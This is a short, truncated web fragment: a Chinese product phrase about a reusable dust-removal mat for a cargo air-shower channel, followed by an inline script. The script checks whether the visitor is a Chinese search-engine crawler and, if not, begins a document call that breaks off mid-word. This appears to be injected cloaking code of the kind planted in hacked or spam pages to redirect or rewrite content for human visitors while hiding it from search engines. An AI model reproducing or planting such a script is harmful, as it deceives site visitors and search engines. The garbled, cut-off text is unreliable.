 貨淋通道循環(huán)使用除塵墊<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){docume